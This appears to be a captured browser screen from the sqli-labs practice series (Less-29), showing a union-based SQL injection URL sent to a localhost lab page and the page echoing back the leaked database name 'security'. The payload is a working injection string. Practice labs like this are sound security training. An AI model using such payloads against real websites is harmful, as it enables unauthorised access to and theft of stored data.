 Load URL
http://localhost/sqli-labs/Less-29/?id=0' union select 1,database(),3 and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=0%27%20union%20select%201,database(),3%20and%20%271%27=%271